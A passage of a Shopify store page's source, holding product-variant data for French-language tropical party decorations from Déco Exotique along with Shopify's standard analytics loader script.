topper"},{"id":42041985466525,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 1pcs Cadre Photo","public_title":"1pcs Cadre Photo","sku":"14:29#1pcs Photo frame"},{"id":42041985400989,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 1pcs Verre Ananas","public_title":"1pcs Verre Ananas","sku":"14:350853#1pcs Pineapple cup"},{"id":42041985433757,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 1pcs Verre Noix de Coco","public_title":"1pcs Verre Noix de Coco","sku":"14:10#1pcs Coconut cup"},{"id":42041985532061,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 50pcs Sticks Flamant","public_title":"50pcs Sticks Flamant","sku":"14:193#50pcs Fruit sticks"},{"id":42041985564829,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 50pcs sticks Palmier","public_title":"50pcs sticks Palmier","sku":"14:366#50pcs sticks"},{"id":42041985630365,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 20pcs Mix ballons","public_title":"20pcs Mix ballons","sku":"14:691#20pcs mix balloons"},{"id":42041985695901,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 15pcs Mix ballons","public_title":"15pcs Mix ballons","sku":"14:203221806#15pcs balloons set A"},{"id":42041985663133,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 10pcs Mix ballons","public_title":"10pcs Mix ballons","sku":"14:771#10pcs balloons1"},{"id":42041985728669,"price":1490,"name":"Décoration Anniversaire Tropical Aloha - 10pcs Mix ballons Feuille Palmier","public_title":"10pcs Mix ballons Feuille Palmier","sku":"14:200008882#10pcs Balloon set e"},{"id":42041985106077,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 5pcs - Feuilles Palmier","public_title":"5pcs - Feuilles Palmier","sku":"14:200006154#5pcs leaf 4"},{"id":42041985171613,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 12pcs - Petites feuilles","public_title":"12pcs - Petites feuilles","sku":"14:200004889#12pcs leaf A"},{"id":42041985138845,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 12pcs - Grandes feuilles","public_title":"12pcs - Grandes feuilles","sku":"14:200006156#12pcs leaf"},{"id":42041985237149,"price":2790,"name":"Décoration Anniversaire Tropical Aloha - 1 Décor Table","public_title":"1 Décor Table","sku":"14:200003699#1set Table Skirt"}],"remote":false},{"id":7301120524445,"gid":"gid:\/\/shopify\/Product\/7301120524445","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"decoration-anniversaire-theme-exotique","variants":[{"id":42052768530589,"price":1190,"name":"Décoration Anniversaire Theme Exotique - 10 petites assiettes","public_title":"10 petites assiettes","sku":"14:202422806#10Pcs 7inch plate"},{"id":42052768596125,"price":1490,"name":"Décoration Anniversaire Theme Exotique - 10 grandes assiettes","public_title":"10 grandes assiettes","sku":"14:202422807#10Pcs 9inch plate"},{"id":42052768628893,"price":1190,"name":"Décoration Anniversaire Theme Exotique - 10 gobelets","public_title":"10 gobelets","sku":"14:202419806#10Pcs paper cups"},{"id":42052768661661,"price":890,"name":"Décoration Anniversaire Theme Exotique - 10 serviettes","public_title":"10 serviettes","sku":"14:202418806#10Pcs paper napkin"},{"id":42052768694429,"price":890,"name":"Décoration Anniversaire Theme Exotique - 10 Couteaux","public_title":"10 Couteaux","sku":"14:200006151#10Pcs knife"},{"id":42052768727197,"price":890,"name":"Décoration Anniversaire Theme Exotique - 10 Fourchettes","public_title":"10 Fourchettes","sku":"14:200006152#10Pcs forks"},{"id":42052768759965,"price":890,"name":"Décoration Anniversaire Theme Exotique - 10 Cuillères","public_title":"10 Cuillères","sku":"14:200006153#10Pcs spoon"},{"id":42052768792733,"price":1190,"name":"Décoration Anniversaire Theme Exotique - 1 Bannière","public_title":"1 Bannière","sku":"14:200006154#1 set banner"}],"remote":false},{"id":7407047999645,"gid":"gid:\/\/shopify\/Product\/7407047999645","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"anniversaire-tropical-chic","variants":[{"id":42394512457885,"price":1190,"name":"Anniversaire Tropical Chic - 10pcs petites assiettes","public_title":"10pcs petites assiettes","sku":"14:202422806#7inch 10pcs"},{"id":42394512490653,"price":1490,"name":"Anniversaire Tropical Chic - 10pcs grandes assiettes","public_title":"10pcs grandes assiettes","sku":"14:202422807#9inch 10pcs"},{"id":42394512523421,"price":1190,"name":"Anniversaire Tropical Chic - 10pcs gobelets","public_title":"10pcs gobelets","sku":"14:202419806#cup 10pcs"},{"id":42394512556189,"price":1190,"name":"Anniversaire Tropical Chic - 10pcs serviettes","public_title":"10pcs serviettes","sku":"14:202418806#24pcs Paper towel"}],"remote":false},{"id":7322928447645,"gid":"gid:\/\/shopify\/Product\/7322928447645","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"accessoire-photobooth-anniversaire-tropical","variants":[{"id":42118342574237,"price":1190,"name":"Accessoire Photobooth Anniversaire Tropical","public_title":null,"sku":"14:202422806#21 PCS"}],"remote":false},{"id":7299196092573,"gid":"gid:\/\/shopify\/Product\/7299196092573","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"anniversaire-theme-tropical","variants":[{"id":42043671281821,"price":3390,"name":"Anniversaire Thème Tropical - Kit Complet Vaisselle","public_title":"Kit Complet Vaisselle","sku":"1000"},{"id":42043176550557,"price":890,"name":"Anniversaire Thème Tropical - Petites assiettes","public_title":"Petites assiettes","sku":"14:202422806#7 inch plate"},{"id":42043176583325,"price":1190,"name":"Anniversaire Thème Tropical - Grandes assiettes","public_title":"Grandes assiettes","sku":"14:202422807#9inch piate"},{"id":42043176616093,"price":890,"name":"Anniversaire Thème Tropical - Gobelets","public_title":"Gobelets","sku":"14:202419806#6pcs cup"},{"id":42043176648861,"price":890,"name":"Anniversaire Thème Tropical - Serviettes","public_title":"Serviettes","sku":"14:202418806#10pcs Paper towel"},{"id":42043176681629,"price":1490,"name":"Anniversaire Thème Tropical - Guirlande Fanions","public_title":"Guirlande Fanions","sku":"14:200006151#1set pull flag"},{"id":42043176714397,"price":1190,"name":"Anniversaire Thème Tropical - Bannière","public_title":"Bannière","sku":"14:200006152#1set Palm A"},{"id":42043176747165,"price":890,"name":"Anniversaire Thème Tropical - Flamant rose Décor","public_title":"Flamant rose Décor","sku":"14:200006153#1PC Cake Decor B"},{"id":42043176779933,"price":890,"name":"Anniversaire Thème Tropical - Flamant rose Décor Cupcake","public_title":"Flamant rose Décor Cupcake","sku":"14:200006154#1PC Cake Decor A"},{"id":42043176812701,"price":890,"name":"Anniversaire Thème Tropical - Ballons Grandes Feuilles - Vert","public_title":"Ballons Grandes Feuilles - Vert","sku":"14:200006155#5pcs green leaf B"},{"id":42043176845469,"price":890,"name":"Anniversaire Thème Tropical - Ballons Grandes Feuilles - Jaune","public_title":"Ballons Grandes Feuilles - Jaune","sku":"14:200006156#5pcs green leaf A"},{"id":42043176976541,"price":890,"name":"Anniversaire Thème Tropical - Ballons Confettis","public_title":"Ballons Confettis","sku":"14:200000195#5pcs confet balloon"},{"id":42043177009309,"price":890,"name":"Anniversaire Thème Tropical - Ballons Feuille Palmier","public_title":"Ballons Feuille Palmier","sku":"14:100018786#5pcs latex balloon"},{"id":42043177042077,"price":890,"name":"Anniversaire Thème Tropical - 12 Petites feuilles","public_title":"12 Petites feuilles","sku":"14:365016#12pcs M"},{"id":42043177074845,"price":1490,"name":"Anniversaire Thème Tropical - 12 Grandes Feuilles","public_title":"12 Grandes Feuilles","sku":"14:365458#12pcs L"},{"id":42043177107613,"price":1190,"name":"Anniversaire Thème Tropical - 15 Ballons","public_title":"15 Ballons","sku":"14:350850#15pcs palm latex"},{"id":42043177140381,"price":890,"name":"Anniversaire Thème Tropical - Fleurs Pompons","public_title":"Fleurs Pompons","sku":"14:350852#6pcs Green series"},{"id":42043177173149,"price":1490,"name":"Anniversaire Thème Tropical - Banderole","public_title":"Banderole","sku":"14:350853#Green series"},{"id":42043177205917,"price":1490,"name":"Anniversaire Thème Tropical - 15 Ballons Mix","public_title":"15 Ballons Mix","sku":"14:10#Green Turtle leaves"},{"id":42043177238685,"price":890,"name":"Anniversaire Thème Tropical - 8 Ballons Flamant Mix","public_title":"8 Ballons Flamant Mix","sku":"14:29#8pcs Flamingo"},{"id":42043177271453,"price":890,"name":"Anniversaire Thème Tropical - 8 Ballons Vert - Jaune","public_title":"8 Ballons Vert - Jaune","sku":"14:173#8pcs Turtle Leaf"},{"id":42043177304221,"price":1490,"name":"Anniversaire Thème Tropical - 15 Ballons Flamant Rose","public_title":"15 Ballons Flamant Rose","sku":"14:175#Flamingo Rose"},{"id":42043177336989,"price":890,"name":"Anniversaire Thème Tropical - 20pcs cake topper","public_title":"20pcs cake topper","sku":"14:366#20pcs cake topper"}],"remote":false},{"id":7437156057245,"gid":"gid:\/\/shopify\/Product\/7437156057245","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"ballon-marguerite","variants":[{"id":42501205393565,"price":4890,"name":"Ballon Marguerite","public_title":null,"sku":"14:705#white daisy garland"}],"remote":false},{"id":7421980541085,"gid":"gid:\/\/shopify\/Product\/7421980541085","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"set-de-table-feuille-de-palmier","variants":[{"id":42448728752285,"price":1490,"name":"Set de Table Feuille de Palmier - 12pcs S","public_title":"12pcs S","sku":"14:496#12pcs S leaves"},{"id":42448728785053,"price":1890,"name":"Set de Table Feuille de Palmier - 12pcs M","public_title":"12pcs M","sku":"14:10#12pcs M Leaves"},{"id":42448728817821,"price":2290,"name":"Set de Table Feuille de Palmier - 12pcs L","public_title":"12pcs L","sku":"14:350853#12pcs L Leaves"},{"id":42448728850589,"price":1890,"name":"Set de Table Feuille de Palmier - 12pcs S avec tige","public_title":"12pcs S avec tige","sku":"14:29#12pcs S With Stem"},{"id":42448728883357,"price":2290,"name":"Set de Table Feuille de Palmier - 12pcs M avec tige","public_title":"12pcs M avec tige","sku":"14:366#12pcs M With Stem"},{"id":42448728916125,"price":2590,"name":"Set de Table Feuille de Palmier - 12pcs L avec tige","public_title":"12pcs L avec tige","sku":"14:100018786#12pcs L With Stem"},{"id":42448728948893,"price":1190,"name":"Set de Table Feuille de Palmier - 24pcs Fleurs Hibiscus","public_title":"24pcs Fleurs Hibiscus","sku":"14:200002984#24pcs Hibiscus"}],"remote":false},{"id":7320534253725,"gid":"gid:\/\/shopify\/Product\/7320534253725","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"gobelet-noix-de-coco","variants":[{"id":42111592169629,"price":2990,"name":"Gobelet Noix de Coco - 6 Gobelets","public_title":"6 Gobelets","sku":"14:351074#6pcs cup straw set C"},{"id":42111592136861,"price":4090,"name":"Gobelet Noix de Coco - 12 Gobelets","public_title":"12 Gobelets","sku":"14:202419806#12Pcs coconut cup"}],"remote":false},{"id":7438783971485,"gid":"gid:\/\/shopify\/Product\/7438783971485","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"arche-ballon-anniversaire-tropical","variants":[{"id":42506868326557,"price":4990,"name":"Arche Ballon Anniversaire Tropical","public_title":null,"sku":"14:173#as  picture"}],"remote":false},{"id":7438705426589,"gid":"gid:\/\/shopify\/Product\/7438705426589","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"suspension-papier-toucan-tropical","variants":[{"id":42506675650717,"price":2290,"name":"Suspension Papier Toucan Tropical","public_title":null,"sku":"\u003cnone\u003e"}],"remote":false},{"id":7421979951261,"gid":"gid:\/\/shopify\/Product\/7421979951261","vendor":"Déco Exotique","type":"vaisselle","handle":"grande-tranche-de-bois-pour-table","variants":[{"id":42448722296989,"price":2290,"name":"Grande Tranche de Bois pour Table - 10pcs 8-10cm","public_title":"10pcs 8-10cm","sku":"14:760#10pcs8-10cm"},{"id":42448722329757,"price":2090,"name":"Grande Tranche de Bois pour Table - 5pcs 10-12cm","public_title":"5pcs 10-12cm","sku":"14:1630#5pcs10-12cm"},{"id":42448722362525,"price":2290,"name":"Grande Tranche de Bois pour Table - 5pcs 12-13cm","public_title":"5pcs 12-13cm","sku":"14:4873#5pcs12-13cm"},{"id":42448722395293,"price":1990,"name":"Grande Tranche de Bois pour Table - 2pcs 13-14cm","public_title":"2pcs 13-14cm","sku":"14:66809883#2pcs13-14cm"},{"id":42448722428061,"price":2090,"name":"Grande Tranche de Bois pour Table - 2pcs 14-15cm","public_title":"2pcs 14-15cm","sku":"14:200006151#2pcs14-15cm"},{"id":42448722460829,"price":2190,"name":"Grande Tranche de Bois pour Table - 2pcs 15-16cm","public_title":"2pcs 15-16cm","sku":"14:200009155#2pcs15-16cm"},{"id":42448722493597,"price":2290,"name":"Grande Tranche de Bois pour Table - 2pcs 16-18cm","public_title":"2pcs 16-18cm","sku":"14:200009177#2pcs16-18cm"},{"id":42448722526365,"price":2090,"name":"Grande Tranche de Bois pour Table - 1pcs 18-20cm","public_title":"1pcs 18-20cm","sku":"14:200012710#1pcs18-20cm"},{"id":42448722559133,"price":2290,"name":"Grande Tranche de Bois pour Table - 1pcs 20-22cm","public_title":"1pcs 20-22cm","sku":"14:200028405#1pcs 20-22cm"},{"id":42448722591901,"price":2490,"name":"Grande Tranche de Bois pour Table - 1pcs 22-25cm","public_title":"1pcs 22-25cm","sku":"14:13136562573#1pcs 22-25cm"},{"id":42448722624669,"price":3290,"name":"Grande Tranche de Bois pour Table - 1pcs 25-30cm","public_title":"1pcs 25-30cm","sku":"14:200006152#1pcs 25-30cm"},{"id":42448722657437,"price":3790,"name":"Grande Tranche de Bois pour Table - 1pcs 30-35cm","public_title":"1pcs 30-35cm","sku":"14:200006153#1pcs 30-35cm"}],"remote":false},{"id":7421980410013,"gid":"gid:\/\/shopify\/Product\/7421980410013","vendor":"Déco Exotique","type":"anniversaire jungle","handle":"set-de-table-en-feuille-de-bananier","variants":[{"id":42448726786205,"price":2090,"name":"Set de Table en Feuille de Bananier - Petit 4pcs","public_title":"Petit 4pcs","sku":"14:202422806#S 4pcs"},{"id":42448726818973,"price":2290,"name":"Set de Table en Feuille de Bananier - Moyen 4pcs","public_title":"Moyen 4pcs","sku":"14:202422807#M 4pcs"},{"id":42448726851741,"price":2490,"name":"Set de Table en Feuille de Bananier - Grand 4pcs","public_title":"Grand 4pcs","sku":"14:202419806#L 4pcs"}],"remote":false},{"id":7421980016797,"gid":"gid:\/\/shopify\/Product\/7421980016797","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"marque-place-rondin-de-bois","variants":[{"id":42448723935389,"price":890,"name":"Marque Place Rondin de Bois - Style 1 Demi Cercle","public_title":"Style 1 Demi Cercle","sku":"14:202422806#Style 1 Semicircle"},{"id":42448723968157,"price":890,"name":"Marque Place Rondin de Bois - Style 2 Cylindre","public_title":"Style 2 Cylindre","sku":"14:202422807#Style 2 cylinder"},{"id":42448724000925,"price":890,"name":"Marque Place Rondin de Bois - Style 3 Large","public_title":"Style 3 Large","sku":"14:202419806#Style 3 large"},{"id":42448724033693,"price":890,"name":"Marque Place Rondin de Bois - style 4 Petit","public_title":"style 4 Petit","sku":"14:202418806#style 4 small"},{"id":42448724066461,"price":890,"name":"Marque Place Rondin de Bois - 10pcs étiquettes","public_title":"10pcs étiquettes","sku":"14:200006151#10pcs cards"}],"remote":false},{"id":7406125940893,"gid":"gid:\/\/shopify\/Product\/7406125940893","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"kit-vaisselle-jetable-anniversaire-tropical","variants":[{"id":42391369580701,"price":890,"name":"Kit Vaisselle Jetable Anniversaire Tropical - 10 petites assiettes","public_title":"10 petites assiettes","sku":"14:202422806"},{"id":42391369613469,"price":1490,"name":"Kit Vaisselle Jetable Anniversaire Tropical - 10 grandes assiettes","public_title":"10 grandes assiettes","sku":"14:202422807"},{"id":42391369646237,"price":890,"name":"Kit Vaisselle Jetable Anniversaire Tropical - 10 gobelets","public_title":"10 gobelets","sku":"14:202419806"},{"id":42391369679005,"price":890,"name":"Kit Vaisselle Jetable Anniversaire Tropical - 10 serviettes","public_title":"10 serviettes","sku":"14:202418806"}],"remote":false},{"id":7406106738845,"gid":"gid:\/\/shopify\/Product\/7406106738845","vendor":"Déco Exotique","type":"anniversaire jungle","handle":"boule-nid-dabeille-animaux","variants":[{"id":42391326163101,"price":2790,"name":"Boule de papier Alvéolé Animaux","public_title":null,"sku":"14:202422806#7pcs"}],"remote":false},{"id":7404979617949,"gid":"gid:\/\/shopify\/Product\/7404979617949","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"guirlande-lumineuse-feuilles-tropicales","variants":[{"id":42387599884445,"price":2090,"name":"Guirlande Lumineuse Feuilles Tropicales - 1.5m 10led","public_title":"1.5m 10led","sku":"14:202422806#1.5m 10led light"},{"id":42387599917213,"price":2790,"name":"Guirlande Lumineuse Feuilles Tropicales - 3m 20led","public_title":"3m 20led","sku":"14:202422807#3m 20led light"}],"remote":false},{"id":7322964525213,"gid":"gid:\/\/shopify\/Product\/7322964525213","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"cadre-photobooth-tropical","variants":[{"id":42118415351965,"price":2790,"name":"Cadre Photobooth Tropical","public_title":null,"sku":"14:202422806#as picture"}],"remote":false},{"id":7320738300061,"gid":"gid:\/\/shopify\/Product\/7320738300061","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"suspension-boule-papier-fete-tropicale","variants":[{"id":42111896748189,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose A","public_title":"Flamant Rose A","sku":"14:202422806#Pink flamingo set"},{"id":42111896813725,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose B","public_title":"Flamant Rose B","sku":"14:200006151#Rose flamingo set"},{"id":42111896846493,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose C","public_title":"Flamant Rose C","sku":"14:200006152#Yellow pink flamingo"},{"id":42111896912029,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose D","public_title":"Flamant Rose D","sku":"14:200006154#Green Rose flamingo"},{"id":42111896944797,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose E","public_title":"Flamant Rose E","sku":"14:200006155#Yellow Rose Green"},{"id":42111897075869,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose G","public_title":"Flamant Rose G","sku":"14:200000195#Green RoseFlamingo"},{"id":42111897141405,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose H","public_title":"Flamant Rose H","sku":"14:365016#Flamingo  lantern"},{"id":42111897239709,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Flamant Rose I","public_title":"Flamant Rose I","sku":"14:10#Pink blue pineapple"},{"id":42111896879261,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Aloha","public_title":"Aloha","sku":"14:200006153#Green yellow pink"},{"id":42111897010333,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Ananas A","public_title":"Ananas A","sku":"14:200004870#Pineapple lantern"},{"id":42111897043101,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Ananas B","public_title":"Ananas B","sku":"14:200002984#Fans Pineapple set"},{"id":42111897174173,"price":3190,"name":"Suspension Boule Papier Fête Tropicale - Ananas C","public_title":"Ananas C","sku":"14:365458#Yellow pineapple"}],"remote":false},{"id":7438581072029,"gid":"gid:\/\/shopify\/Product\/7438581072029","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"ballon-long-forme","variants":[{"id":42506386964637,"price":2590,"name":"Ballon long forme - Mix \/ Long","public_title":"Mix \/ Long","sku":"14:173#mix pearl color;200007763:201336342"},{"id":42506385948829,"price":2590,"name":"Ballon long forme - Or \/ Long","public_title":"Or \/ Long","sku":"14:824#gold;200007763:201336342"},{"id":42506386014365,"price":2590,"name":"Ballon long forme - Argent \/ Long","public_title":"Argent \/ Long","sku":"14:1551#silver;200007763:201336342"},{"id":42506386112669,"price":2590,"name":"Ballon long forme - Bleu \/ Long","public_title":"Bleu \/ Long","sku":"14:100006363#blue;200007763:201336342"},{"id":42506386145437,"price":2590,"name":"Ballon long forme - Vert \/ Long","public_title":"Vert \/ Long","sku":"14:200070701#green;200007763:201336342"},{"id":42506386210973,"price":2590,"name":"Ballon long forme - Violet \/ Long","public_title":"Violet \/ Long","sku":"14:202422807#purple;200007763:201336342"},{"id":42506386243741,"price":2590,"name":"Ballon long forme - Or nacré \/ Long","public_title":"Or nacré \/ Long","sku":"14:202419806#pearl gold;200007763:201336342"},{"id":42506386276509,"price":2590,"name":"Ballon long forme - Argent nacré \/ Long","public_title":"Argent nacré \/ Long","sku":"14:202418806#pearl silver;200007763:201336342"},{"id":42506386309277,"price":2590,"name":"Ballon long forme - Blanc nacré \/ Long","public_title":"Blanc nacré \/ Long","sku":"14:200006151#pearl white;200007763:201336342"},{"id":42506386342045,"price":2590,"name":"Ballon long forme - Transparent \/ Long","public_title":"Transparent \/ Long","sku":"14:200006152#transparent;200007763:201336342"},{"id":42506386374813,"price":2590,"name":"Ballon long forme - Crème nacrée \/ Long","public_title":"Crème nacrée \/ Long","sku":"14:200006153#pearl cream;200007763:201336342"},{"id":42506386407581,"price":2590,"name":"Ballon long forme - Jaune nacré \/ Long","public_title":"Jaune nacré \/ Long","sku":"14:200006154#pearl yellow;200007763:201336342"},{"id":42506386473117,"price":2590,"name":"Ballon long forme - Marron nacré \/ Long","public_title":"Marron nacré \/ Long","sku":"14:200006155#pearl brown;200007763:201336342"},{"id":42506386505885,"price":2590,"name":"Ballon long forme - Orange nacré \/ Long","public_title":"Orange nacré \/ Long","sku":"14:200006156#pearl orange;200007763:201336342"},{"id":42506386538653,"price":2590,"name":"Ballon long forme - Rose clair nacré \/ Long","public_title":"Rose clair nacré \/ Long","sku":"14:200004889#pearl baby pink;200007763:201336342"},{"id":42506386571421,"price":2590,"name":"Ballon long forme - Rose nacré \/ Long","public_title":"Rose nacré \/ Long","sku":"14:200004870#pearl pink;200007763:201336342"},{"id":42506386636957,"price":2590,"name":"Ballon long forme - Bleu ciel \/ Long","public_title":"Bleu ciel \/ Long","sku":"14:200000195#pearl sky blue;200007763:201336342"},{"id":42506386768029,"price":2590,"name":"Ballon long forme - Vert nacré \/ Long","public_title":"Vert nacré \/ Long","sku":"14:350850#pearl green;200007763:201336342"},{"id":42506386800797,"price":2590,"name":"Ballon long forme - Vert pomme \/ Long","public_title":"Vert pomme \/ Long","sku":"14:350852#pearl apple green;200007763:201336342"},{"id":42506386833565,"price":2590,"name":"Ballon long forme - Violet nacré \/ Long","public_title":"Violet nacré \/ Long","sku":"14:350853#pearl purple;200007763:201336342"},{"id":42506386866333,"price":2590,"name":"Ballon long forme - Marron \/ Long","public_title":"Marron \/ Long","sku":"14:10#pearl chocolate;200007763:201336342"},{"id":42506386899101,"price":2590,"name":"Ballon long forme - Noir \/ Long","public_title":"Noir \/ Long","sku":"14:29#pearl black;200007763:201336342"},{"id":42506386997405,"price":2590,"name":"Ballon long forme - Rouge \/ Long","public_title":"Rouge \/ Long","sku":"14:200006158#pearl red;200007763:201336342"}],"remote":false},{"id":7438723383453,"gid":"gid:\/\/shopify\/Product\/7438723383453","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"ananas-en-papier-alveole","variants":[{"id":42506732404893,"price":1190,"name":"Ananas en Papier Alvéolé - 20cm","public_title":"20cm","sku":"14:202422806#20cm"},{"id":42506732437661,"price":1290,"name":"Ananas en Papier Alvéolé - 30cm","public_title":"30cm","sku":"14:202422807#30cm"}],"remote":false},{"id":7438682292381,"gid":"gid:\/\/shopify\/Product\/7438682292381","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"suspension-boule-papier-flamant-rose","variants":[{"id":42506608541853,"price":1190,"name":"Suspension Boule Papier Flamant Rose - style 1 \/ 25cm","public_title":"style 1 \/ 25cm","sku":"14:202422807#style 1;5:361385#25cm"},{"id":42506608574621,"price":1190,"name":"Suspension Boule Papier Flamant Rose - style 2 \/ 25cm","public_title":"style 2 \/ 25cm","sku":"14:202419806#style 2;5:361385#25cm"},{"id":42506608607389,"price":1190,"name":"Suspension Boule Papier Flamant Rose - style 3 \/ 25cm","public_title":"style 3 \/ 25cm","sku":"14:202418806#style 3;5:361385#25cm"}],"remote":false},{"id":7436496994461,"gid":"gid:\/\/shopify\/Product\/7436496994461","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"pompe-ballon-baudruche","variants":[{"id":42497985511581,"price":4990,"name":"Pompe Ballon Baudruche","public_title":null,"sku":"14:202422807#EU plug 220V;200007763:201336342"}],"remote":false},{"id":7436422906013,"gid":"gid:\/\/shopify\/Product\/7436422906013","vendor":"Déco Exotique","type":"anniversaire tropical","handle":"deco-table-tropicale-en-feutre","variants":[{"id":42497781072029,"price":1190,"name":"Déco table Tropicale en feutre - Flamant 1","public_title":"Flamant 1","sku":"14:202422806#flamingo 1"},{"id":42497781104797,"price":1190,"name":"Déco table Tropicale en feutre - Flamant 2","public_title":"Flamant 2","sku":"14:202422807#flamingo 2"},{"id":42497781137565,"price":1190,"name":"Déco table Tropicale en feutre - Flamant 3","public_title":"Flamant 3","sku":"14:202419806#flamingo 3"},{"id":42497781170333,"price":1190,"name":"Déco table Tropicale en feutre - Verre cocktail","public_title":"Verre cocktail","sku":"14:202418806#cup"},{"id":42497781203101,"price":1190,"name":"Déco table Tropicale en feutre - Monstera 1","public_title":"Monstera 1","sku":"14:200006151#Monstera Leaf 1"},{"id":42497781235869,"price":1190,"name":"Déco table Tropicale en feutre - Monstera 2","public_title":"Monstera 2","sku":"14:200006152#Monstera Leaf 2"},{"id":42497781268637,"price":1190,"name":"Déco table Tropicale en feutre - Monstera 3","public_title":"Monstera 3","sku":"14:200006153#Monstera Leaf 3"},{"id":42497781301405,"price":1190,"name":"Déco table Tropicale en feutre - Cocotier","public_title":"Cocotier","sku":"14:200006155#coconut tree 2"},{"id":42497781334173,"price":1190,"name":"Déco table Tropicale en feutre - Ananas 1","public_title":"Ananas 1","sku":"14:200006156#pineapple 1"},{"id":42497781366941,"price":1190,"name":"Déco table Tropicale en feutre - Ananas 2","public_title":"Ananas 2","sku":"14:200004889#pineapple 2"},{"id":42497781399709,"price":1190,"name":"Déco table Tropicale en feutre - Ananas 3","public_title":"Ananas 3","sku":"14:200004870#pineapple 3"},{"id":42497781432477,"price":1190,"name":"Déco table Tropicale en feutre - Ananas 4","public_title":"Ananas 4","sku":"14:200003699#pineapple 4"},{"id":42497781465245,"price":1190,"name":"Déco table Tropicale en feutre - Cactus 1","public_title":"Cactus 1","sku":"14:200002984#cactus 1"},{"id":42497781498013,"price":1190,"name":"Déco table Tropicale en feutre - Cactus 2","public_title":"Cactus 2","sku":"14:200000195#cactus 2"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":298077094045,"requestId":"7df64074-0cfa-4afd-b026-8ff2a96abf61-1769268032"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
